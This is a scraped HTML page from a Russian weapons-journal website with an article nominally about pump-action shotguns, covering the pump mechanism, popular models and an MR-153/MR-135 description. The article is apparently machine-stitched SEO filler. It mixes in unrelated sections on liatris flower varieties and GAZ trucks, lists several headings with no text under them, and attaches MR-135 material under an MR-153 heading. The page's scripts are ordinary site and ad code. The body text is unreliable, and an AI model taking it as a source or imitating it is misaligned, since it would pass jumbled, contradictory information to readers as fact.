

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/ustrojstvo-pompovogo-ruza/
body_size: 36395
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дробовик и помповое ружье в чем разница. помповое оружие дробовик и помповое ружье в чем разница. помповое оружие</title>
	<meta name="description" content="Обзор помпового оружия от ведущих турецких производителей: Tomahawk, Uzkon, Hatsan, Ata Arms. Давно прошли те времена, когда слово «Турция» было синонимом понятия «дешевые товары невысокого качества»." />
	<link rel="canonical" href="https://vipdossier.ru/ustrojstvo-pompovogo-ruza/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дробовик и помповое ружье в чем разница. помповое оружие дробовик и помповое ружье в чем разница. помповое оружие" />
	<meta property="og:description" content="Обзор помпового оружия от ведущих турецких производителей: Tomahawk, Uzkon, Hatsan, Ata Arms. Давно прошли те времена, когда слово «Турция» было синонимом понятия «дешевые товары невысокого качества»." />
	<meta property="og:url" content="https://vipdossier.ru/ustrojstvo-pompovogo-ruza/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-27T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/ustrojstvo-pompovogo-ruza/#webpage","url":"https://vipdossier.ru/ustrojstvo-pompovogo-ruza/","name":"\u0414\u0440\u043e\u0431\u043e\u0432\u0438\u043a \u0438 \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0435 \u0440\u0443\u0436\u044c\u0435 \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430. \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0435 \u043e\u0440\u0443\u0436\u0438\u0435 \u0434\u0440\u043e\u0431\u043e\u0432\u0438\u043a \u0438 \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0435 \u0440\u0443\u0436\u044c\u0435 \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430. \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0435 \u043e\u0440\u0443\u0436\u0438\u0435","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-27T00:00:00+00:00","dateModified":"2021-05-27T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0431\u0437\u043e\u0440 \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0433\u043e \u043e\u0440\u0443\u0436\u0438\u044f \u043e\u0442 \u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u0442\u0443\u0440\u0435\u0446\u043a\u0438\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439: Tomahawk, Uzkon, Hatsan, Ata Arms. \u0414\u0430\u0432\u043d\u043e \u043f\u0440\u043e\u0448\u043b\u0438 \u0442\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430, \u043a\u043e\u0433\u0434\u0430 \u0441\u043b\u043e\u0432\u043e \u00ab\u0422\u0443\u0440\u0446\u0438\u044f\u00bb \u0431\u044b\u043b\u043e \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u043e\u043c \u043f\u043e\u043d\u044f\u0442\u0438\u044f \u00ab\u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0442\u043e\u0432\u0430\u0440\u044b \u043d\u0435\u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430\u00bb.","breadcrumb":{"@id":"https://vipdossier.ru/ustrojstvo-pompovogo-ruza/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/ustrojstvo-pompovogo-ruza/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/ustrojstvo-pompovogo-ruza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u0440\u043e\u0431\u043e\u0432\u0438\u043a \u0438 \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0435 \u0440\u0443\u0436\u044c\u0435 \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430. \u043f\u043e\u043c\u043f\u043e\u0432\u043e\u0435 \u043e\u0440\u0443\u0436\u0438\u0435"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Дробовик и помповое ружье в чем разница. помповое оружие</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Дробовик и помповое ружье в чем разница. помповое оружие</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Содержание</a></li><li><a href='#i-3'>Содержание</a></li><li><a href='#i-4'>Виды и сорта лиатриса с фото и названиями</a><ul><li><a href='#_Liatris_spicata'>Лиатрис колосковый (Liatris spicata)</a></li><li><a href='#_Liatris_aspera'>Лиатрис шероховатый (Liatris aspera)</a></li><li><a href='#_Liatris_scariosa'>Лиатрис пленчатый (Liatris scariosa)</a></li></ul></li><li><a href='#i-5'>Стайное оружие: Минобороны в поиске противолодочного дрона</a></li><li><a href='#i-6'>Все равно придется служить</a></li><li><a href='#i-7'>Междугородние перевозки</a></li><li><a href='#i-8'>Принцип действия помпового механизма</a></li><li><a href='#i-9'>Происхождение</a></li><li><a href='#i-10'>Литература</a></li><li><a href='#_-153'>Описание ружья МР-153</a><ul><li><a href='#i-11'>Достоинства и недостатки</a></li><li><a href='#i-12'>Предназначение</a></li><li><a href='#i-13'>Разновидности</a></li></ul></li><li><a href='#i-14'>Немного истории</a></li><li><a href='#i-15'>Примечания</a></li><li><a href='#i-16'>Полицейский-боец, полицейский-водитель</a></li><li><a href='#i-17'>Новости</a></li><li><a href='#i-18'>Краткая история гражданской авиации</a></li><li><a href='#i-19'>Популярные модели современности</a></li><li><a href='#i-20'>КОМФОРТНОСТЬ СБОРКИ/РАЗБОРКИ ОРУЖИЯ</a></li><li><a href='#_171_187'>Фрегат &#171;Маршал Шапошников&#187; поразил новой пушкой невидимую цель</a></li><li><a href='#i-21'>Как он открывается?</a></li><li><a href='#i-22'>Ценовая категория</a></li><li><a href='#i-23'>Ямал</a></li><li><a href='#i-24'>Но почему?</a></li><li><a href='#i-25'>Конструкция</a></li><li><a href='#i-26'>Наиболее популярные охотничьи помповые ружья</a></li><li><a href='#i-27'>Кто отвечает за техзадание</a></li><li><a href='#i-28'>Помповые и автоматические ружья</a></li><li><a href='#i-29'>Заключение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Содержание</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/bekas-avto-12h76/' class='title'>Помповое ружье выпускаемое на заводе «молот»</a>

</div><h2><span id="i-3">Содержание</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/bekas-12-m-pompa/' class='title'>Отечественное гладкоствольное помповое ружье бекас 12м</a>

</div><h2><span id="i-4">Виды и сорта лиатриса с фото и названиями</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/bekas-16m/' class='title'>Охотничье помповое ружье бекас 12 и 16. свойства впо версий</a>

</div><p>Культивируют всего 3 вида лиатриса, а именно: пленчатый, колосковый и шероховатый.</p>
<h3><span id="_Liatris_spicata">Лиатрис колосковый (Liatris spicata)</span></h3>
<p>Родина такого вида Юго-Восток Северной Америки. Побеги сильнооблиственные и имеют высоту около 0,5 метра. Листовые пластины линейные. Небольшие корзинки состоят из 8–13 трубчатых цветочков, которые входят в состав соцветий колосовидной формы и имеют длину около 35 сантиметров. Цвести растение начинает в июне либо июле. Продолжительность цветения от 35 до 40 суток. Культивируется с 1732 г. Сорта:</p>
<ol>
<li>
Флористан Вайс. Кустик в высоту достигает 0,9 м. Окрас цветочков белый.</li>
<li>
Флористан Фиолет. На кусте, который в высоту может достигать 0,8 м, красуются фиолетовые цветки.</li>
<li>
Кобольд. Кустик в высоту достигает всего 0,4 м. Соцветия у него лилово-розоватые.</li>
</ol>
<h3><span id="_Liatris_aspera">Лиатрис шероховатый (Liatris aspera)</span></h3>
<p>Этот вид не слишком популярен. Его небольшие розовато-лавандовые цветочки собраны в длинные пышные соцветия. Высота побегов доходит до 100 сантиметров. Листовые пластины глянцевые ланцетные. Данный вид является наиболее высокорослым из всех. Имеется сорт с белыми цветочками — Уайт Спайр.</p>
<h3><span id="_Liatris_scariosa">Лиатрис пленчатый (Liatris scariosa)</span></h3>
<p>Его листовые пластины несколько шире (примерно 3 сантиметра), чем у остальных видов. Цветки темные сиренево-розовые. Сорта:</p>
<ol>
<li>
Альба. Имеет белые цветочки.</li>
<li>
Септембер Глори. Высота цветоносов около 100 сантиметров, а соцветия большие насыщенно-розового цвета.</li>
</ol>
<p>Неприхотливые цветы. Лиатрис. Сайт &#171;Садовый мир&#187;</p>
<p>Watch this video on YouTube</p>
<h2><span id="i-5">Стайное оружие: Минобороны в поиске противолодочного дрона</span></h2>
<h2><span id="i-6">Все равно придется служить</span></h2>
<h2><span id="i-7">Междугородние перевозки</span></h2>
<p>Грузовики ГАЗ хороши не только для городских условий, но и для междугородних перевозок. Все модели этой марки автомобилей являются полноприводными. Они оснащены хорошей тормозной системой, что дает возможность чувствовать себя комфортно даже на бездорожье. Машины могут развивать скорость до 115 км/ч, а до 100 км/ч они разгоняются примерно за 35-40 секунд. Примечательно, что практически на всех автостанциях можно найти запчасти на ГАЗель. Грузоподъемность 3т наблюдается у самых большегрузных моделей. Многие фирмы, занимающиеся логистикой, выбирают именно такие транспортные средства, так как это практичный и экономичный вариант для ведения бизнеса.</p>
<h2><span id="i-8">Принцип действия помпового механизма</span></h2>
<p>После выстрела цевье рукой, которая находится в переднем положении, полностью отводится назад, а затем резким движением снова толкается вперед, пока механизм самостоятельно не установится в положение для стрельбы. При этом возвратно-поступательном движении происходит извлечение и выброс стреляной гильзы, взвод ударного механизма и подача нового патрона в патронник. То есть, перезарядка осуществляется не автоматически, как у самозарядных винтовок, а силой мускулов охотника.</p>
<p>Это плавное и естественное движение имеет огромное преимущество перед оружием, которое заряжается вручную – руки стрелка все время остаются в положении для стрельбы.</p>
<p>Помповый дробовик winchester 1897.</p>
<p>Есть у этой системы и один весьма неприятный недостаток, проблема с которым, правда, случается крайне редко: на фазе извлечения стреляной гильзы задействован маленький рычаг (из-за конструкции механизма подачи). Поэтому, если стреляная гильза застрянет в патроннике, то извлечь ее будет достаточно сложно, а стрельба на время, естественно, становится невозможной.</p>
<p>Точность помповых винтовок центрального боя сравнима с точность самозарядных винтовок и карабинов с затвором рычажного типа. Однако, все-таки даже у винтовок одного производителя разные экземпляры могут иметь значительный разброс точности боя, что совершенно не означает, что она у всех низкая.</p>
<p>Помповые винтовки кольцевого воспламенения больше популярные, особенно те, которые имеют большие калибры.</p>
<p>Самые качественные модели выпускают фирмы «Браунинг» и «Ремингтон», а бразильская компания «Росси» в настоящее время возобновила выпуск очень и очень удачной модели 62 «Винчестер», которая считается самой надежной и точной из всех существующих (выпускалась с 1932 по 1959 год).</p>
<p>В последние десятилетия практически нет новых разработок помповых винтовок, разве что можно назвать винтовку кольцевого воспламенения «Браунинг BPR», которое сделано на основе самозарядной винтовки кольцевого воспламенения «Браунинг BАR-22». Самые ходовые у нас модели – «Ремингтон-870», «<a href='/winchester-1300/'>Винчестер-1300</a>», «Бинелли-Нова», «Браунинг-ВРS».</p>
<p>п. Винчестер M.1897 и его армейская версия &amp;laquo;Trench Gun Model 1917&amp;raquo;</p>
<p>Из отечественных моделей помповых ружей для ходовых охот наиболее приспособлены «Бекас» 16 калибра и «Бекас-М» 12 калибра. Их преимущества: низкий вес (не больше 3 кг), наличие сменных стволов различной длины, сменные чоки и, конечно же, очень низкая стоимость.</p>
<p>Применяются помповые винтовки на охоте на среднего и мелкого зверя – косули, зайцы, лисица, волк, а также на крупную птицу – глухаря, тетерева, гуся.</p>
<p>Трофеи</p>
<h2><span id="i-9">Происхождение</span></h2>
<h2><span id="i-10">Литература</span></h2>
<h2><span id="_-153">Описание ружья МР-153</span></h2>
<p>Гладкоствольное ружье 12-го калибра с патронником 76 мм, перезарядка которого осуществляется перемещением цевья по трубе подствольного магазина. Ствол и патронник хромированные.</p>
<p>Ложа или полупистолетная, из массива дерева, или пластиковая, со складывающимся прикладом и пистолетной рукоятью. Набор внешних прицельных приспособлений состоит из вентилируемой планки и бронзовой мушки или винтовочных целика и металлической мушки.</p>
<p>Обзор ружья МР-135 дан в этом видео:</p>
</p>
<p><iframe loading="lazy" title="МР-135 краткий обзор из коробки" width="500" height="281" src="https://www.youtube.com/embed/vVc7NQFEEIY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-11">Достоинства и недостатки</span></h3>
<p>Конструкция ружья допускает эксплуатацию в любых условиях и без оглядки на тип боеприпаса.</p>
<ul>
<li>Опционально выпускаются стволы, из которых можно стрелять стальной дробью, а также оснащенные внутренней резьбой для сменных дульных сужений. Установка насадок производится внутрь ствола, что не всеми охотниками считается оптимальным вариантом. При недокруте возможен прорыв газов через резьбу, срыв или заклинивание насадки.</li>
<li>Ружье помповой конструкции традиционно для России не считается пригодным для охоты. Его владелец в дружном коллективе может быть подвергнут обструкции. Хотя нельзя не согласиться с тем, что помповая перезарядка – это априори более шумный процесс, не для всех видов охот он подходит.</li>
<li>В подствольный магазин нельзя укладывать боеприпасы с остроконечными пулями, иначе возможен врыв в трубе. Кроме того, они являются дополнительным источником шума. Конструкция магазина позволяет увеличивать его емкость, устанавливая удлинители.</li>
<li>Винтовочные мушка и целик имеют такую конструкцию, что носить ружье, которое ими оснащено, на плечевом ремне практически невозможно.</li>
<li>Ружье оснащается механизмом перехватывания патронов в магазине, позволяющим быстро сменить тип боеприпаса. Затворная задержка дает возможность перевозить ружье с открытым затвором и заклиненным в заднем положении цевьем. Это делает эргономику оружия довольно неплохой, пользоваться им комфортно и безопасно.</li>
<li>Ударно-спусковой механизм имеет две степени блокировки: спускового крючка, путем сдвига кнопки предохранителя, расположенной сзади спусковой скобы, и затвора, который нельзя сдвинуть с места при взведенном ударнике. Последнее устройство делает процесс опустошения магазина по окончании охоты невозможным. Однако кнопка удерживателя курка (она находится между передней ветвью спусковой скобы и бункером магазина) позволяет обойти это ограничение. В целом процесс деактивации оружия очень сложен. Как для понимания, так и физически.</li>
<li>Металлические части ружья имеют слабую коррозионную стойкость и воронение на внешних поверхностях истирается довольно быстро. После распаковки пользователи обычно находят массу мелких недостатков, которые приходится ликвидировать с помощью напильника и других слесарных инструментов. Все это не добавляет популярности оружию.</li>
<li>Эргономика приклада полупистолетной ложи весьма удачная, ружье легко ложится в плечо, позволяя результативно стрелять влет. Массивный амортизирующий затыльник эффективно гасит отдачу. Этого нельзя сказать про цевье, которое расположено слишком далеко от приклада.</li>
</ul>
<p>
Людям с короткими предплечьями пользоваться им может быть некомфортно.</p>
<p>Фото МР-135</p>
<h3><span id="i-12">Предназначение</span></h3>
<p>Ружье можно использовать как для охоты по перу, так и для добычи других видов дичи – мелких и средних хищников, копытный. Однако шумность перезарядки предполагает, что охота будет динамичной. Пригодно оно и для самообороны, особенно с коротким стволом длиной 510 мм.</p>
<h3><span id="i-13">Разновидности</span></h3>
<p>Существует два основных модельных разновидности этого ружья:</p>
<ul>
<li>
базовая, охотничья, с полупистолетной ложей из бука или ореха;</li>
<li>
специальная, используемая для самообороны, у которой складывающийся пластиковый приклад и пистолетная рукоять прямоугольного сечения.</li>
</ul>
<p>Опционально устанавливаются винтовочные целик и мушка (в базе – вентилируемая планка и бронзовый «пенек»), механизм перехватывания патронов в магазине. Часть стволов выпускается с постоянными дульными сужениями, другая – с возможностью установки сменных насадок.</p>
<h2><span id="i-14">Немного истории</span></h2>
